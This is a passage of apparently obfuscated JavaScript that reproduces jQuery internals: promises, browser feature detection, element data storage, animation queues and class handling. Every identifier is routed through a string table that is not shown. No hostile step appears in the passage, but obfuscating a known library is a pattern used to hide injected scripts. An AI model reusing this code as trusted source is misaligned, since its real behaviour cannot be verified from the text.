_0xd30ex1=_0xd30ex8&&_0xd30ex8[_0xfa89[59]](this,arguments);_0xd30ex1&&_0xd30ex15[_0xfa89[44]](_0xd30ex1[_0xfa89[58]])?_0xd30ex1[_0xfa89[58]]()[_0xfa89[57]](_0xd30ex3[_0xfa89[316]])[_0xfa89[320]](_0xd30ex3[_0xfa89[319]])[_0xfa89[323]](_0xd30ex3[_0xfa89[322]]):_0xd30ex3[_0xd30ex7+_0xfa89[325]](this===_0xd30ex4?_0xd30ex3[_0xfa89[58]]():this,_0xd30ex8?[_0xd30ex1]:arguments)})}),_0xd30ex1=null})[_0xfa89[58]]()},promise:function(_0xd30ex1){return null!=_0xd30ex1?_0xd30ex15[_0xfa89[65]](_0xd30ex1,_0xd30ex4):_0xd30ex4}},_0xd30ex5={};return _0xd30ex4[_0xfa89[326]]=_0xd30ex4[_0xfa89[327]],_0xd30ex15[_0xfa89[56]](_0xd30ex2,function(_0xd30ex1,_0xd30ex6){var _0xd30ex7=_0xd30ex6[2],_0xd30ex8=_0xd30ex6[3];_0xd30ex4[_0xd30ex6[1]]=_0xd30ex7[_0xfa89[328]],_0xd30ex8&&_0xd30ex7[_0xfa89[328]](function(){_0xd30ex3=_0xd30ex8},_0xd30ex2[1^_0xd30ex1][2][_0xfa89[312]],_0xd30ex2[2][2][_0xfa89[329]]),_0xd30ex5[_0xd30ex6[0]]=function(){return _0xd30ex5[_0xd30ex6[0]+_0xfa89[325]](this===_0xd30ex5?_0xd30ex4:this,arguments),this},_0xd30ex5[_0xd30ex6[0]+_0xfa89[325]]=_0xd30ex7[_0xfa89[315]]}),_0xd30ex4[_0xfa89[58]](_0xd30ex5),_0xd30ex1&&_0xd30ex1[_0xfa89[53]](_0xd30ex5,_0xd30ex5),_0xd30ex5},when:function(_0xd30ex1){var _0xd30ex2=0,_0xd30ex3=_0xd30ex10[_0xfa89[53]](arguments),_0xd30ex4=_0xd30ex3[_0xfa89[33]],_0xd30ex5=1!==_0xd30ex4||_0xd30ex1&&_0xd30ex15[_0xfa89[44]](_0xd30ex1[_0xfa89[58]])?_0xd30ex4:0,_0xd30ex6=1===_0xd30ex5?_0xd30ex1:_0xd30ex15.Deferred(),_0xd30ex7=function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return function(_0xd30ex4){_0xd30ex2[_0xd30ex1]=this,_0xd30ex3[_0xd30ex1]=arguments[_0xfa89[33]]>1?_0xd30ex10[_0xfa89[53]](arguments):_0xd30ex4,_0xd30ex3===_0xd30ex8?_0xd30ex6[_0xfa89[330]](_0xd30ex2,_0xd30ex3):--_0xd30ex5||_0xd30ex6[_0xfa89[74]](_0xd30ex2,_0xd30ex3)}},_0xd30ex8,_0xd30ex9,_0xd30exa;if(_0xd30ex4>1){for(_0xd30ex8=Array(_0xd30ex4),_0xd30ex9=Array(_0xd30ex4),_0xd30exa=Array(_0xd30ex4);_0xd30ex4>_0xd30ex2;_0xd30ex2++){_0xd30ex3[_0xd30ex2]&&_0xd30ex15[_0xfa89[44]](_0xd30ex3[_0xd30ex2][_0xfa89[58]])?_0xd30ex3[_0xd30ex2][_0xfa89[58]]()[_0xfa89[57]](_0xd30ex7(_0xd30ex2,_0xd30exa,_0xd30ex3))[_0xfa89[320]](_0xd30ex6[_0xfa89[319]])[_0xfa89[323]](_0xd30ex7(_0xd30ex2,_0xd30ex9,_0xd30ex8)):--_0xd30ex5}};return _0xd30ex5||_0xd30ex6[_0xfa89[74]](_0xd30exa,_0xd30ex3),_0xd30ex6[_0xfa89[58]]()}}),_0xd30ex15[_0xfa89[83]]=function(_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex6,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd,_0xd30exe=_0xd30ex7[_0xfa89[84]](_0xfa89[187]);if(_0xd30exe[_0xfa89[177]](_0xfa89[202],_0xfa89[221]),_0xd30exe[_0xfa89[205]]=_0xfa89[331],_0xd30ex3=_0xd30exe[_0xfa89[103]](_0xfa89[147])||[],_0xd30ex4=_0xd30exe[_0xfa89[103]](_0xfa89[332])[0],!_0xd30ex4||!_0xd30ex4[_0xfa89[116]]||!_0xd30ex3[_0xfa89[33]]){return _0xd30ex2};_0xd30ex8=_0xd30ex7[_0xfa89[84]](_0xfa89[333]),_0xd30exa=_0xd30ex8[_0xfa89[204]](_0xd30ex7[_0xfa89[84]](_0xfa89[285])),_0xd30ex6=_0xd30exe[_0xfa89[103]](_0xfa89[193])[0],_0xd30ex4[_0xfa89[116]][_0xfa89[334]]=_0xfa89[335],_0xd30ex2[_0xfa89[336]]=_0xfa89[221]!==_0xd30exe[_0xfa89[202]],_0xd30ex2[_0xfa89[337]]=3===_0xd30exe[_0xfa89[207]][_0xfa89[38]],_0xd30ex2[_0xfa89[338]]=!_0xd30exe[_0xfa89[103]](_0xfa89[338])[_0xfa89[33]],_0xd30ex2[_0xfa89[339]]=!!_0xd30exe[_0xfa89[103]](_0xfa89[340])[_0xfa89[33]],_0xd30ex2[_0xfa89[116]]=/top/[_0xfa89[42]](_0xd30ex4[_0xfa89[175]](_0xfa89[116])),_0xd30ex2[_0xfa89[341]]=_0xfa89[342]===_0xd30ex4[_0xfa89[175]](_0xfa89[281]),_0xd30ex2[_0xfa89[343]]=/^0.5/[_0xfa89[42]](_0xd30ex4[_0xfa89[116]][_0xfa89[343]]),_0xd30ex2[_0xfa89[344]]=!!_0xd30ex4[_0xfa89[116]][_0xfa89[344]],_0xd30ex2[_0xfa89[345]]=!!_0xd30ex6[_0xfa89[213]],_0xd30ex2[_0xfa89[346]]=_0xd30exa[_0xfa89[286]],_0xd30ex2[_0xfa89[347]]=!!_0xd30ex7[_0xfa89[84]](_0xfa89[348])[_0xfa89[347]],_0xd30ex2[_0xfa89[349]]=_0xfa89[350]!==_0xd30ex7[_0xfa89[84]](_0xfa89[353])[_0xfa89[352]](!0)[_0xfa89[351]],_0xd30ex2[_0xfa89[354]]=!1,_0xd30ex2[_0xfa89[355]]=!1,_0xd30ex2[_0xfa89[356]]=!1,_0xd30ex2[_0xfa89[357]]=!0,_0xd30ex2[_0xfa89[358]]=!0,_0xd30ex2[_0xfa89[359]]=!0,_0xd30ex2[_0xfa89[360]]=!0,_0xd30ex6[_0xfa89[284]]=!0,_0xd30ex2[_0xfa89[361]]=_0xd30ex6[_0xfa89[352]](!0)[_0xfa89[284]],_0xd30ex8[_0xfa89[283]]=!0,_0xd30ex2[_0xfa89[362]]=!_0xd30exa[_0xfa89[283]];try{delete _0xd30exe[_0xfa89[42]]}catch(_0xd30exf){_0xd30ex2[_0xfa89[357]]=!1};_0xd30ex6=_0xd30ex7[_0xfa89[84]](_0xfa89[193]),_0xd30ex6[_0xfa89[177]](_0xfa89[213],_0xfa89[52]),_0xd30ex2[_0xfa89[193]]=_0xfa89[52]===_0xd30ex6[_0xfa89[175]](_0xfa89[213]),_0xd30ex6[_0xfa89[213]]=_0xfa89[221],_0xd30ex6[_0xfa89[177]](_0xfa89[19],_0xfa89[363]),_0xd30ex2[_0xfa89[364]]=_0xfa89[221]===_0xd30ex6[_0xfa89[213]],_0xd30ex6[_0xfa89[177]](_0xfa89[284],_0xfa89[221]),_0xd30ex6[_0xfa89[177]](_0xfa89[365],_0xfa89[221]),_0xd30ex9=_0xd30ex7[_0xfa89[366]](),_0xd30ex9[_0xfa89[204]](_0xd30ex6),_0xd30ex2[_0xfa89[367]]=_0xd30ex6[_0xfa89[284]],_0xd30ex2[_0xfa89[368]]=_0xd30ex9[_0xfa89[352]](!0)[_0xfa89[352]](!0)[_0xfa89[270]][_0xfa89[284]],_0xd30exe[_0xfa89[117]]&&(_0xd30exe[_0xfa89[117]](_0xfa89[369],function(){_0xd30ex2[_0xfa89[358]]=!1}),_0xd30exe[_0xfa89[352]](!0)[_0xfa89[370]]());for(_0xd30exd in{submit:!0,change:!0,focusin:!0}){_0xd30exe[_0xfa89[177]](_0xd30exb=_0xfa89[371]+_0xd30exd,_0xfa89[221]),_0xd30ex2[_0xd30exd+_0xfa89[372]]=_0xd30exb in _0xd30ex1||_0xd30exe[_0xfa89[201]][_0xd30exb][_0xfa89[373]]===!1};_0xd30exe[_0xfa89[116]][_0xfa89[374]]=_0xfa89[375],_0xd30exe[_0xfa89[352]](!0)[_0xfa89[116]][_0xfa89[374]]=_0xfa89[52],_0xd30ex2[_0xfa89[376]]=_0xfa89[375]===_0xd30exe[_0xfa89[116]][_0xfa89[374]];for(_0xd30exd in _0xd30ex15(_0xd30ex2)){break};return _0xd30ex2[_0xfa89[82]]=_0xfa89[295]!==_0xd30exd,_0xd30ex15(function(){var _0xd30ex3,_0xd30ex4,_0xd30ex6,_0xd30ex8=_0xfa89[377],_0xd30ex9=_0xd30ex7[_0xfa89[103]](_0xfa89[73])[0];_0xd30ex9&&(_0xd30ex3=_0xd30ex7[_0xfa89[84]](_0xfa89[187]),_0xd30ex3[_0xfa89[116]][_0xfa89[334]]=_0xfa89[378],_0xd30ex9[_0xfa89[204]](_0xd30ex3)[_0xfa89[204]](_0xd30exe),_0xd30exe[_0xfa89[205]]=_0xfa89[379],_0xd30ex6=_0xd30exe[_0xfa89[103]](_0xfa89[380]),_0xd30ex6[0][_0xfa89[116]][_0xfa89[334]]=_0xfa89[381],_0xd30exc=0===_0xd30ex6[0][_0xfa89[382]],_0xd30ex6[0][_0xfa89[116]][_0xfa89[383]]=_0xfa89[52],_0xd30ex6[1][_0xfa89[116]][_0xfa89[383]]=_0xfa89[384],_0xd30ex2[_0xfa89[385]]=_0xd30exc&&0===_0xd30ex6[0][_0xfa89[382]],_0xd30exe[_0xfa89[205]]=_0xfa89[52],_0xd30exe[_0xfa89[116]][_0xfa89[334]]=_0xfa89[386],_0xd30ex15[_0xfa89[390]](_0xd30ex9,null!=_0xd30ex9[_0xfa89[116]][_0xfa89[387]]?{zoom:1}:{},function(){_0xd30ex2[_0xfa89[388]]=4===_0xd30exe[_0xfa89[389]]}),_0xd30ex1[_0xfa89[391]]&&(_0xd30ex2[_0xfa89[356]]=_0xfa89[392]!==(_0xd30ex1[_0xfa89[391]](_0xd30exe,null)||{})[_0xfa89[199]],_0xd30ex2[_0xfa89[360]]=_0xfa89[393]===(_0xd30ex1[_0xfa89[391]](_0xd30exe,null)||{width:_0xfa89[393]})[_0xfa89[394]],_0xd30ex4=_0xd30exe[_0xfa89[204]](_0xd30ex7[_0xfa89[84]](_0xfa89[187])),_0xd30ex4[_0xfa89[116]][_0xfa89[334]]=_0xd30exe[_0xfa89[116]][_0xfa89[334]]=_0xd30ex8,_0xd30ex4[_0xfa89[116]][_0xfa89[395]]=_0xd30ex4[_0xfa89[116]][_0xfa89[394]]=_0xfa89[295],_0xd30exe[_0xfa89[116]][_0xfa89[394]]=_0xfa89[396],_0xd30ex2[_0xfa89[359]]=!parseFloat((_0xd30ex1[_0xfa89[391]](_0xd30ex4,null)||{})[_0xfa89[395]])),typeof _0xd30exe[_0xfa89[116]][_0xfa89[387]]!==_0xd30ex5&&(_0xd30exe[_0xfa89[205]]=_0xfa89[52],_0xd30exe[_0xfa89[116]][_0xfa89[334]]=_0xd30ex8+_0xfa89[397],_0xd30ex2[_0xfa89[354]]=3===_0xd30exe[_0xfa89[389]],_0xd30exe[_0xfa89[116]][_0xfa89[383]]=_0xfa89[398],_0xd30exe[_0xfa89[205]]=_0xfa89[399],_0xd30exe[_0xfa89[207]][_0xfa89[116]][_0xfa89[394]]=_0xfa89[400],_0xd30ex2[_0xfa89[355]]=3!==_0xd30exe[_0xfa89[389]],_0xd30ex2[_0xfa89[354]]&&(_0xd30ex9[_0xfa89[116]][_0xfa89[387]]=1)),_0xd30ex9[_0xfa89[188]](_0xd30ex3),_0xd30ex3=_0xd30exe=_0xd30ex6=_0xd30ex4=null)}),_0xd30ex3=_0xd30ex8=_0xd30ex9=_0xd30exa=_0xd30ex4=_0xd30ex6=null,_0xd30ex2}({});var _0xd30ex27=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,_0xd30ex28=/([A-Z])/g;function _0xd30ex29(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5){if(_0xd30ex15[_0xfa89[401]](_0xd30ex1)){var _0xd30ex6,_0xd30ex7,_0xd30ex8=_0xd30ex15[_0xfa89[373]],_0xd30ex9=_0xd30ex1[_0xfa89[38]],_0xd30exa=_0xd30ex9?_0xd30ex15[_0xfa89[402]]:_0xd30ex1,_0xd30exb=_0xd30ex9?_0xd30ex1[_0xd30ex8]:_0xd30ex1[_0xd30ex8]&&_0xd30ex8;if(_0xd30exb&&_0xd30exa[_0xd30exb]&&(_0xd30ex5||_0xd30exa[_0xd30exb][_0xfa89[403]])||_0xd30ex4!==_0xd30ex2||_0xfa89[29]!=typeof _0xd30ex3){return _0xd30exb||(_0xd30exb=_0xd30ex9?_0xd30ex1[_0xd30ex8]=_0xd30exc[_0xfa89[126]]()||_0xd30ex15[_0xfa89[113]]++:_0xd30ex8),_0xd30exa[_0xd30exb]||(_0xd30exa[_0xd30exb]=_0xd30ex9?{}:{toJSON:_0xd30ex15[_0xfa89[404]]}),(_0xfa89[67]==typeof _0xd30ex3||_0xfa89[77]==typeof _0xd30ex3)&&(_0xd30ex5?_0xd30exa[_0xd30exb]=_0xd30ex15[_0xfa89[65]](_0xd30exa[_0xd30exb],_0xd30ex3):_0xd30exa[_0xd30exb][_0xfa89[403]]=_0xd30ex15[_0xfa89[65]](_0xd30exa[_0xd30exb][_0xfa89[403]],_0xd30ex3)),_0xd30ex7=_0xd30exa[_0xd30exb],_0xd30ex5||(_0xd30ex7[_0xfa89[403]]||(_0xd30ex7[_0xfa89[403]]={}),_0xd30ex7=_0xd30ex7[_0xfa89[403]]),_0xd30ex4!==_0xd30ex2&&(_0xd30ex7[_0xd30ex15[_0xfa89[405]](_0xd30ex3)]=_0xd30ex4),_0xfa89[29]==typeof _0xd30ex3?(_0xd30ex6=_0xd30ex7[_0xd30ex3],null==_0xd30ex6&&(_0xd30ex6=_0xd30ex7[_0xd30ex15[_0xfa89[405]](_0xd30ex3)])):_0xd30ex6=_0xd30ex7,_0xd30ex6}}}function _0xd30ex2a(_0xd30ex1,_0xd30ex2,_0xd30ex3){if(_0xd30ex15[_0xfa89[401]](_0xd30ex1)){var _0xd30ex4,_0xd30ex5,_0xd30ex6=_0xd30ex1[_0xfa89[38]],_0xd30ex7=_0xd30ex6?_0xd30ex15[_0xfa89[402]]:_0xd30ex1,_0xd30ex8=_0xd30ex6?_0xd30ex1[_0xd30ex15[_0xfa89[373]]]:_0xd30ex15[_0xfa89[373]];if(_0xd30ex7[_0xd30ex8]){if(_0xd30ex2&&(_0xd30ex4=_0xd30ex3?_0xd30ex7[_0xd30ex8]:_0xd30ex7[_0xd30ex8][_0xfa89[403]])){_0xd30ex15[_0xfa89[68]](_0xd30ex2)?_0xd30ex2=_0xd30ex2[_0xfa89[6]](_0xd30ex15[_0xfa89[62]](_0xd30ex2,_0xd30ex15[_0xfa89[405]])):_0xd30ex2 in _0xd30ex4?_0xd30ex2=[_0xd30ex2]:(_0xd30ex2=_0xd30ex15[_0xfa89[405]](_0xd30ex2),_0xd30ex2=_0xd30ex2 in _0xd30ex4?[_0xd30ex2]:_0xd30ex2[_0xfa89[122]](_0xfa89[121])),_0xd30ex5=_0xd30ex2[_0xfa89[33]];while(_0xd30ex5--){delete _0xd30ex4[_0xd30ex2[_0xd30ex5]]};if(_0xd30ex3?!_0xd30ex2c(_0xd30ex4):!_0xd30ex15[_0xfa89[406]](_0xd30ex4)){return}};(_0xd30ex3||(delete _0xd30ex7[_0xd30ex8][_0xfa89[403]],_0xd30ex2c(_0xd30ex7[_0xd30ex8])))&&(_0xd30ex6?_0xd30ex15[_0xfa89[407]]([_0xd30ex1],!0):_0xd30ex15[_0xfa89[83]][_0xfa89[357]]||_0xd30ex7!=_0xd30ex7[_0xfa89[79]]?delete _0xd30ex7[_0xd30ex8]:_0xd30ex7[_0xd30ex8]=null)}}}_0xd30ex15[_0xfa89[65]]({cache:{},noData:{applet:!0,embed:!0,object:_0xfa89[408]},hasData:function(_0xd30ex1){return _0xd30ex1=_0xd30ex1[_0xfa89[38]]?_0xd30ex15[_0xfa89[402]][_0xd30ex1[_0xd30ex15[_0xfa89[373]]]]:_0xd30ex1[_0xd30ex15[_0xfa89[373]]],!!_0xd30ex1&&!_0xd30ex2c(_0xd30ex1)},data:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex29(_0xd30ex1,_0xd30ex2,_0xd30ex3)},removeData:function(_0xd30ex1,_0xd30ex2){return _0xd30ex2a(_0xd30ex1,_0xd30ex2)},_data:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex29(_0xd30ex1,_0xd30ex2,_0xd30ex3,!0)},_removeData:function(_0xd30ex1,_0xd30ex2){return _0xd30ex2a(_0xd30ex1,_0xd30ex2,!0)},acceptData:function(_0xd30ex1){if(_0xd30ex1[_0xfa89[38]]&&1!==_0xd30ex1[_0xfa89[38]]&&9!==_0xd30ex1[_0xfa89[38]]){return!1};var _0xd30ex2=_0xd30ex1[_0xfa89[108]]&&_0xd30ex15[_0xfa89[409]][_0xd30ex1[_0xfa89[108]][_0xfa89[109]]()];return!_0xd30ex2||_0xd30ex2!==!0&&_0xd30ex1[_0xfa89[175]](_0xfa89[410])===_0xd30ex2}}),_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({data:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6=null,_0xd30ex7=0,_0xd30ex8=this[0];if(_0xd30ex1===_0xd30ex2){if(this[_0xfa89[33]]&&(_0xd30ex6=_0xd30ex15[_0xfa89[403]](_0xd30ex8),1===_0xd30ex8[_0xfa89[38]]&&!_0xd30ex15._data(_0xd30ex8,_0xfa89[411]))){for(_0xd30ex4=_0xd30ex8[_0xfa89[201]];_0xd30ex4[_0xfa89[33]]>_0xd30ex7;_0xd30ex7++){_0xd30ex5=_0xd30ex4[_0xd30ex7][_0xfa89[365]],0===_0xd30ex5[_0xfa89[9]](_0xfa89[412])&&(_0xd30ex5=_0xd30ex15[_0xfa89[405]](_0xd30ex5[_0xfa89[8]](5)),_0xd30ex2b(_0xd30ex8,_0xd30ex5,_0xd30ex6[_0xd30ex5]))};_0xd30ex15._data(_0xd30ex8,_0xfa89[411],!0)};return _0xd30ex6};return _0xfa89[67]==typeof _0xd30ex1?this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[403]](this,_0xd30ex1)}):arguments[_0xfa89[33]]>1?this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[403]](this,_0xd30ex1,_0xd30ex3)}):_0xd30ex8?_0xd30ex2b(_0xd30ex8,_0xd30ex1,_0xd30ex15[_0xfa89[403]](_0xd30ex8,_0xd30ex1)):null},removeData:function(_0xd30ex1){return this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[413]](this,_0xd30ex1)})}});function _0xd30ex2b(_0xd30ex1,_0xd30ex3,_0xd30ex4){if(_0xd30ex4===_0xd30ex2&&1===_0xd30ex1[_0xfa89[38]]){var _0xd30ex5=_0xfa89[412]+_0xd30ex3[_0xfa89[69]](_0xd30ex28,_0xfa89[414])[_0xfa89[109]]();if(_0xd30ex4=_0xd30ex1[_0xfa89[175]](_0xd30ex5),_0xfa89[29]==typeof _0xd30ex4){try{_0xd30ex4=_0xfa89[415]===_0xd30ex4?!0:_0xfa89[100]===_0xd30ex4?!1:_0xfa89[416]===_0xd30ex4?null:+_0xd30ex4+_0xfa89[52]===_0xd30ex4?+_0xd30ex4:_0xd30ex27[_0xfa89[42]](_0xd30ex4)?_0xd30ex15[_0xfa89[417]](_0xd30ex4):_0xd30ex4}catch(_0xd30ex6){};_0xd30ex15[_0xfa89[403]](_0xd30ex1,_0xd30ex3,_0xd30ex4)}else{_0xd30ex4=_0xd30ex2}};return _0xd30ex4}function _0xd30ex2c(_0xd30ex1){var _0xd30ex2;for(_0xd30ex2 in _0xd30ex1){if((_0xfa89[403]!==_0xd30ex2||!_0xd30ex15[_0xfa89[406]](_0xd30ex1[_0xd30ex2]))&&_0xfa89[418]!==_0xd30ex2){return!1}};return!0}_0xd30ex15[_0xfa89[65]]({queue:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5;return _0xd30ex1?(_0xd30ex3=(_0xd30ex3||_0xfa89[419])+_0xfa89[420],_0xd30ex5=_0xd30ex15._data(_0xd30ex1,_0xd30ex3),_0xd30ex4&&(!_0xd30ex5||_0xd30ex15[_0xfa89[68]](_0xd30ex4)?_0xd30ex5=_0xd30ex15._data(_0xd30ex1,_0xd30ex3,_0xd30ex15[_0xfa89[51]](_0xd30ex4)):_0xd30ex5[_0xfa89[7]](_0xd30ex4)),_0xd30ex5||[]):_0xd30ex2},dequeue:function(_0xd30ex1,_0xd30ex2){_0xd30ex2=_0xd30ex2||_0xfa89[419];var _0xd30ex3=_0xd30ex15[_0xfa89[420]](_0xd30ex1,_0xd30ex2),_0xd30ex4=_0xd30ex3[_0xfa89[33]],_0xd30ex5=_0xd30ex3[_0xfa89[186]](),_0xd30ex6=_0xd30ex15._queueHooks(_0xd30ex1,_0xd30ex2),_0xd30ex7=function(){_0xd30ex15[_0xfa89[421]](_0xd30ex1,_0xd30ex2)};_0xfa89[422]===_0xd30ex5&&(_0xd30ex5=_0xd30ex3[_0xfa89[186]](),_0xd30ex4--),_0xd30ex5&&(_0xfa89[419]===_0xd30ex2&&_0xd30ex3[_0xfa89[240]](_0xfa89[422]),delete _0xd30ex6[_0xfa89[423]],_0xd30ex5[_0xfa89[53]](_0xd30ex1,_0xd30ex7,_0xd30ex6)),!_0xd30ex4&&_0xd30ex6&&_0xd30ex6[_0xfa89[288]][_0xfa89[424]]()},_queueHooks:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex2+_0xfa89[425];return _0xd30ex15._data(_0xd30ex1,_0xd30ex3)||_0xd30ex15._data(_0xd30ex1,_0xd30ex3,{empty:_0xd30ex15.Callbacks(_0xfa89[317])[_0xfa89[328]](function(){_0xd30ex15._removeData(_0xd30ex1,_0xd30ex2+_0xfa89[420]),_0xd30ex15._removeData(_0xd30ex1,_0xd30ex3)})})}}),_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({queue:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4=2;return _0xfa89[29]!=typeof _0xd30ex1&&(_0xd30ex3=_0xd30ex1,_0xd30ex1=_0xfa89[419],_0xd30ex4--),_0xd30ex4>arguments[_0xfa89[33]]?_0xd30ex15[_0xfa89[420]](this[0],_0xd30ex1):_0xd30ex3===_0xd30ex2?this:this[_0xfa89[56]](function(){var _0xd30ex2=_0xd30ex15[_0xfa89[420]](this,_0xd30ex1,_0xd30ex3);_0xd30ex15._queueHooks(this,_0xd30ex1),_0xfa89[419]===_0xd30ex1&&_0xfa89[422]!==_0xd30ex2[0]&&_0xd30ex15[_0xfa89[421]](this,_0xd30ex1)})},dequeue:function(_0xd30ex1){return this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[421]](this,_0xd30ex1)})},delay:function(_0xd30ex1,_0xd30ex2){return _0xd30ex1=_0xd30ex15[_0xfa89[419]]?_0xd30ex15[_0xfa89[419]][_0xfa89[426]][_0xd30ex1]||_0xd30ex1:_0xd30ex1,_0xd30ex2=_0xd30ex2||_0xfa89[419],this[_0xfa89[420]](_0xd30ex2,function(_0xd30ex2,_0xd30ex3){var _0xd30ex4=setTimeout(_0xd30ex2,_0xd30ex1);_0xd30ex3[_0xfa89[423]]=function(){clearTimeout(_0xd30ex4)}})},clearQueue:function(_0xd30ex1){return this[_0xfa89[420]](_0xd30ex1||_0xfa89[419],[])},promise:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5=1,_0xd30ex6=_0xd30ex15.Deferred(),_0xd30ex7=this,_0xd30ex8=this[_0xfa89[33]],_0xd30ex9=function(){--_0xd30ex5||_0xd30ex6[_0xfa89[74]](_0xd30ex7,[_0xd30ex7])};_0xfa89[29]!=typeof _0xd30ex1&&(_0xd30ex3=_0xd30ex1,_0xd30ex1=_0xd30ex2),_0xd30ex1=_0xd30ex1||_0xfa89[419];while(_0xd30ex8--){_0xd30ex4=_0xd30ex15._data(_0xd30ex7[_0xd30ex8],_0xd30ex1+_0xfa89[425]),_0xd30ex4&&_0xd30ex4[_0xfa89[288]]&&(_0xd30ex5++,_0xd30ex4[_0xfa89[288]][_0xfa89[328]](_0xd30ex9))};return _0xd30ex9(),_0xd30ex6[_0xfa89[58]](_0xd30ex3)}});var _0xd30ex2d,_0xd30ex2e,_0xd30ex2f=/[\t\r\n\f]/g,_0xd30ex30=/\r/g,_0xd30ex31=/^(?:input|select|textarea|button|object)$/i,_0xd30ex32=/^(?:a|area)$/i,_0xd30ex33=/^(?:checked|selected)$/i,_0xd30ex34=_0xd30ex15[_0xfa89[83]][_0xfa89[336]],_0xd30ex35=_0xd30ex15[_0xfa89[83]][_0xfa89[193]];_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({attr:function(_0xd30ex1,_0xd30ex2){return _0xd30ex15[_0xfa89[114]](this,_0xd30ex15[_0xfa89[45]],_0xd30ex1,_0xd30ex2,arguments[_0xfa89[33]]>1)},removeAttr:function(_0xd30ex1){return this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[427]](this,_0xd30ex1)})},prop:function(_0xd30ex1,_0xd30ex2){return _0xd30ex15[_0xfa89[114]](this,_0xd30ex15[_0xfa89[428]],_0xd30ex1,_0xd30ex2,arguments[_0xfa89[33]]>1)},removeProp:function(_0xd30ex1){return _0xd30ex1=_0xd30ex15[_0xfa89[429]][_0xd30ex1]||_0xd30ex1,this[_0xfa89[56]](function(){try{this[_0xd30ex1]=_0xd30ex2,delete this[_0xd30ex1]}catch(_0xd30ex3){}})},addClass:function(_0xd30ex1){var _0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7=0,_0xd30ex8=this[_0xfa89[33]],_0xd30ex9=_0xfa89[29]==typeof _0xd30ex1&&_0xd30ex1;if(_0xd30ex15[_0xfa89[44]](_0xd30ex1)){return this[_0xfa89[56]](function(_0xd30ex2){_0xd30ex15(this)[_0xfa89[430]](_0xd30ex1[_0xfa89[53]](this,_0xd30ex2,this[_0xfa89[202]]))})};if(_0xd30ex9){for(_0xd30ex2=(_0xd30ex1||_0xfa89[52])[_0xfa89[307]](_0xd30ex17)||[];_0xd30ex8>_0xd30ex7;_0xd30ex7++){if(_0xd30ex3=this[_0xd30ex7],_0xd30ex4=1===_0xd30ex3[_0xfa89[38]]&&(_0xd30ex3[_0xfa89[202]]?(_0xfa89[121]+_0xd30ex3[_0xfa89[202]]+_0xfa89[121])[_0xfa89[69]](_0xd30ex2f,_0xfa89[121]):_0xfa89[121])){_0xd30ex6=0;while(_0xd30ex5=_0xd30ex2[_0xd30ex6++]){0>_0xd30ex4[_0xfa89[9]](_0xfa89[121]+_0xd30ex5+_0xfa89[121])&&(_0xd30ex4+=_0xd30ex5+_0xfa89[121])};_0xd30ex3[_0xfa89[202]]=_0xd30ex15[_0xfa89[12]](_0xd30ex4)}}};return this},removeClass:function(_0xd30ex1){var _0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7=0,_0xd30ex8=this[_0xfa89[33]],_0xd30ex9=0===arguments[_0xfa89[33]]||_0xfa89[29]==typeof _0xd30ex1&&_0xd30ex1;if(_0xd30ex15[_0xfa89[44]](_0xd30ex1)){return this[_0xfa89[56]](function(_0xd30ex2){_0xd30ex15(this)[_0xfa89[431]](_0xd30ex1[_0xfa89[53]](this,_0xd30ex2,this[_0xfa89[202]]))})};if(_0xd30ex9){for(_0xd30ex2=(_0xd30ex1||_0xfa89[52])[_0xfa89[307]](_0xd30ex17)||[];_0xd30ex8>_0xd30ex7;_0xd30ex7++){if(_0xd30ex3=this[_0xd30ex7],_0xd30ex4=1===_0xd30ex3[_0xfa89[38]]&&(_0xd30ex3[_0xfa89[202]]?(_0xfa89[121]+_0xd30ex3[_0xfa89[202]]+_0xfa89[121])[_0xfa89[69]](_0xd30ex2f,_0xfa89[121]):_0xfa89[52])){_0xd30ex6=0;while(_0xd30ex5=_0xd30ex2[_0xd30ex6++]){while(_0xd30ex4[_0xfa89[9]](_0xfa89[121]+_0xd30ex5+_0xfa89[121])>=0){_0xd30ex4=_0xd30ex4[_0xfa89[69]](_0xfa89[121]+_0xd30ex5+_0xfa89[121],_0xfa89[121])}};_0xd30ex3[_0xfa89[202]]=_0xd30ex1?_0xd30ex15[_0xfa89[12]](_0xd30ex4):_0xfa89[52]}}};return this},toggleClass:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=typeof _0xd30ex1;return _0xfa89[66]==typeof _0xd30ex2&&_0xfa89[29]===_0xd30ex3?_0xd30ex2?this[_0xfa89[430]](_0xd30ex1):this[_0xfa89[431]](_0xd30ex1):_0xd30ex15[_0xfa89[44]](_0xd30ex1)?this[_0xfa89[56]](function(_0xd30ex3){_0xd30ex15(this)[_0xfa89[432]](_0xd30ex1[_0xfa89[53]](this,_0xd30ex3,this[_0xfa89[202]],_0xd30ex2),_0xd30ex2)}):this[_0xfa89[56]](function(){if(_0xfa89[29]===_0xd30ex3){var 